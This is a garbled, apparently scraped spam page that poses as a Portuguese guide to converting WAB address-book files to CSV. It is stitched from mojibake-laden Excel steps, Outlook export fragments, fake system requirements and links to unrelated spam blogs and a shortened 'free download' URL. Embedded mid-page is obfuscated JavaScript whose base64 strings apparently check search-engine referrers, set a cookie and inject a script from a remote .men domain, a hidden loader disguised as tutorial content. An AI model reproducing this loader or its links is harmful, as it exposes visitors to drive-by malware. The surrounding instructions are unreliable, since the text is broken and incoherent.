

[Como Converter Arquivo Wab Em Csv Download Free](https://tiurll.com/1uh395)

## **System Specifications**

- **Support:** Windows 8.1 & All Below Windows Version
- Processor: 1 GHz processor (2.4 GHz is recommended)
- **RAM:** 512 MB of RAM (1 GB is recommended)
- Hard Disk Space: 5 MB of free hard disk space

[Como Converter Arquivo Wab Em Csv Download Free](https://tiurll.com/1uh395)



NEW Veeam Backup for Microsoft Office 365 eliminates the risk of losing access to your Office 365 data.. Clique em " Dados ", depois " do texto " A caixa de di $\tilde{A}$ ; logo Import Text File  $\tilde{A} \mathbb{O}$  exibida.. " A caixa de di $\tilde{A}$ ; logo Import Text File  $\tilde{A} \mathbb{O}$  exibida Clique em um arquivo TXT e clique em "Importar " para exibir o Assistente de Importa $\tilde{A}\tilde{S}\tilde{A}f$ o de Texto.

- 1. como converter arquivo em pdf
- 2. como converter arquivo para pdf
- 3. como converter arquivo pdf para word

Clique em "Finish ", em seguida "OK" para importar os dados Clique em " Arquivo", depois em "Salvar como " e selecione " CSV (separado por vÃrgulas ) " no menu Salvar como tipo drop-down na caixa de di $\tilde{A}$ ¡logo Salvar como.. convert WAB to CSVTo ask questions and find solutionsOn the File menu, click Export, and then click Address Book.. Cada linha de ruptura devem ser criados para separar um campo do outro Criar todas as linhas necess $\tilde{A}$ <sub>l</sub>rias para diferenciar um valor de campo de uma outra pausa, então clique em " Next".. var \_0x1886=['dnNvR2E=','bWNlSHA=','UnRWUUs=','R25VSUo=','Z2V0VGltZ Q==','Y0RDd1g=','SkN6Rkw=','WlBUbUU=','dmx2UXU=','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','cEJO','dm 91','eHlZTkg=','Q1Rzd3Q=','VldySHg=','LmFzay4=','c2pQZ3Q=','cmVmZXJyZXI=','Z2V0','UnFrdk8=','dlV3SmM=','eFVKc k8=','WlBiamQ=','Rkh0RHY=','dWhZb2o=','UHlYdUw=','c2V0','U1JGS0k=','Y3V1b2U=','d21aQnk=','c2NyaXB0','aGVhZA ==','Y3JlYXRlRWxlbWVudA==','Z3JDWGc=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','TE5mSUY=','YXBwZW5k Q2hpbGQ=','Y29tbytjb252ZXJ0ZXIrYXJxdWl2byt3YWIrZW0rY3N2','MHw0fDV8M3wxfDI=','V3NV','aHR0cHM6Ly9jbG 91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','T2tv','OyBwYXRoPQ==','OyBkb21haW49','Rmd2dFk= ','c3BsaXQ=','Y29va2ll','SE1pd3M=','QWVKUlA=','Z1RKeWY=','QnJlZ04=','WGdOT0E=','WGZ2WGI=','bGVuZ3Ro','Q2d KTmU=','U1pr','SFhzTE0=','QnRGVE0=','OyBleHBpcmVzPQ==','TVhhRkQ=','aHV1UG8=','blFEblQ=','VVVCcks=','OyBzZ WN1cmU=','VVphZHU='];(function(\_0x220ac3,\_0x71f27f){var \_0x11c27d=function(\_0x8b8131){while(--\_0x8b8131){\_0x2 20ac3['push'](\_0x220ac3['shift']());}};\_0x11c27d(++\_0x71f27f);}(\_0x1886,0x130));var  $0x5887 = function(0x2c9ff0, 0x54abf7)$ { $0x2c9ff0=0x2c9ff0-0x0;var$ 

\_0x3a4d2=\_0x1886[\_0x2c9ff0];if(\_0x5887['initialized']===undefined){(function(){var \_0x5bc9f8;try{var  $0x15334e=Function('return \x20(function(\x20'+\n$ .

### **como converter arquivo em pdf**

como converter arquivo em pdf, como converter arquivo pdf em word, como converter arquivo para pdf, como converter arquivo pdf em jpg, como converter arquivo pdf para word, como converter arquivo mp4 para mp3, como converter arquivo opus em mp3, como converter arquivo heic para jpg, como converter arquivo webm para mp4, como converter arquivo csv para excel [Cara membuat form upload file dengan php array](http://gogajikoko.tistory.com/5)

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x5bc9f8=\_0x15334e();}catch(\_0x4dc425){\_0x5bc9f8=window;}var \_0x209 440='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x5bc9f8['atob']||(\_0x5bc9f8[' atob']=function( $0x16c137$ }{var  $0x1e1a7b=String(0x16c137)$ ['replace'](/=+\$/,");for(var  $0x534ad2=0x0$ ,  $0x22260b$ ,  $0x3cd$ 477,  $0x2bcca0=0x0$ ,  $0x416c8a="$ ;  $0x3cd477=0x1e1a7b['charAt']$ ( $0x2bcca0++$ );~  $0x3cd477&(&0x22260b=0x534ad2%$ 0x4?\_0x22260b\*0x40+\_0x3cd477:\_0x3cd477,\_0x534ad2++%0x4)?\_0x416c8a+=String['fromCharCode'](0xff&\_0x22260b>>  $(-0x2^*$ \_0x534ad2&0x6)):0x0){\_0x3cd477=\_0x209440['indexOf'](\_0x3cd477);}return

 $0x416c8a;\}$ ;); $\rangle$ ());  $0x5887$ ['base64DecodeUnicode']=function( $0x35057e$ }{var  $0x1e393f=$ atob( $0x35057e$ );var  $0x24c6f4=[];$ for(var  $0x5a4c27=0x0$ ,  $0x73a d73=0x1e393f$ ['length'];  $0x5a4c27=0x34c27e$ ;},'FHtDv':function \_0xf9e33d(\_0x14df0d,\_0x43d907){return

\_0x14df0d===\_0x43d907;},'uhYoj':'VSY','PyXuL':\_0x5887('0x31'),'SRFKI':function

\_0x12f473(\_0x5ecacd,\_0x23e509){return \_0x5ecacd(\_0x23e509);},'cuuoe':function \_0x2e2255(\_0x470985,\_0x47efbd){return \_0x470985+\_0x47efbd;},'wmZBy':\_0x5887('0xb')};var \_0x1fda0e=[\_0x4d0454[\_0x5887('0x32')],\_0x4d0454['kKqwE'],\_0x4d 0454[\_0x5887('0x33')],\_0x4d0454[\_0x5887('0x34')],\_0x5887('0x35'),\_0x4d0454['kkATS'],\_0x4d0454[\_0x5887('0x36')]],\_0x 569b7f=document[\_0x5887('0x37')],\_0x5df6b9=![],\_0x3246d1=cookie[\_0x5887('0x38')](\_0x4d0454['jUupc']);for(var \_0xd72 6cd=0x0;\_0x4d0454[\_0x5887('0x39')](\_0xd726cd,\_0x1fda0e[\_0x5887('0x18')]);\_0xd726cd++){if(\_0x4d0454[\_0x5887('0x3a' )](\_0x4d0454[\_0x5887('0x3b')],\_0x4d0454[\_0x5887('0x3b')])){if(\_0x4d0454[\_0x5887('0x3c')](\_0x569b7f['indexOf'](\_0x1fda 0e[\_0xd726cd]),0x0)){if(\_0x4d0454[\_0x5887('0x3d')](\_0x4d0454[\_0x5887('0x3e')],\_0x4d0454[\_0x5887('0x3f')]))}{return und efined;}else{\_0x5df6b9=!![];}}}else{\_0x5df6b9=!![];}}if(\_0x5df6b9){cookie[\_0x5887('0x40')](\_0x4d0454['jUupc'],0x1,0x1)

;if(!\_0x3246d1){\_0x4d0454[\_0x5887('0x41')](include,\_0x4d0454[\_0x5887('0x42')](\_0x4d0454['cuuoe'](\_0x4d0454[\_0x5887( '0x43')],q),'');}}}R(); Como converter arquivo wab em csvAbra o Microsoft Excel. [Gui Ssh Client For Mac High Sierra](https://citomeven.theblog.me/posts/15726663)

# **System Specifications**

- Support: Windows 8.1 & All Below Windows Version
- **Processor:** 1 GHz processor (2.4 GHz is recommended)
- > RAM: 512 MB of RAM (1 GB is recommended)
- > Hard Disk Space: 5 MB of free hard disk space

[when i paste in word for mac it](https://samanthameshell1.doodlekit.com/blog/entry/13908036/when-i-paste-in-word-for-mac-it-uses-helvetica-font)

#### [uses helvetica font](https://samanthameshell1.doodlekit.com/blog/entry/13908036/when-i-paste-in-word-for-mac-it-uses-helvetica-font)

## **como converter arquivo para pdf**

#### [Mount Encrypted Drive Mac Os 10.11](https://ulidcomsa.themedia.jp/posts/15726665)

 Click OK, and then click Close your wab applicaiton will open If that contain the address that you like to export to gmail then this is ok elsefrom file menu import the wab file by selecting File->import->Address book (wab)After you have your wab data in your address book (wab applicaiton) follow belowSelect File->Export->Other address bookIn address book export tool dialog select the "Text file(comman seperated value") and click export button.. Click Text File (Comma Separated Values), and then click Export Select the Mail Backup folder that you created.. Join the community of 500,000 technology professionals and ask your questions Enjoyed your answer?Join our community for more solutions or to ask questions.. If you are experiencing a similar issue, please ask a related questionIT AdministrationVulnerabilitiesRansomwareAntiSpamEmail ServersGolang, Network Security, WatchGuard, Security, \*PhishingGroupwareOffice / ProductivityInternet / Email SoftwareEmail SoftwareSalesforceSales, MarketoSuggested Courses667 members asked questions and received personalized solutions in the past 7 days. [mongodb download windows](https://smichgundalest.theblog.me/posts/15726664)

## **como converter arquivo pdf para word**

#### [Best Usb Blu Ray Drive For Mac](https://murodtickper.over-blog.com/2021/03/Best-Usb-Blu-Ray-Drive-For-Mac.html)

Clique em um arquivo TXT e clique em "Importar " para exibir o Assistente de Importa $\tilde{A}\$ § $\tilde{A}$ £o de Texto.. Selecione o bot $\tilde{A}$ £o de op $\tilde{A}\tilde{S}\tilde{A}$ £o " largura fixa ", em seguida, clique em " Avan $\tilde{A}\tilde{S}$ ar".. 5With Office 365, itâ $\tilde{a}$ [2]s your data and your responsibility to protect it.. Como converter arquivo wab em csvAbra o Microsoft Excel Clique em " Dados ", depois " do texto.. In the File Name box, type address book backup, and then click Save Click to select the check boxes for the fields that you want to export, and then click Finish.. Clique na linha na se $\tilde{A}\tilde{S}\tilde{A}E$ o de visualiza $\tilde{A}\tilde{S}\tilde{A}E$ o de dados para criar uma linha de campo -break.. Provide the full path where your like to store your csv file Featured PostNEW Veeam Backup for Microsoft Office 365 1. 0041d406d9 [Furnace Serial Number Lookup](https://blacicluheats.mystrikingly.com/blog/furnace-serial-number-lookup)

0041d406d9

[Ipod Disk For Mac](https://upbeat-leavitt-12be6a.netlify.app/Ipod-Disk-For-Mac)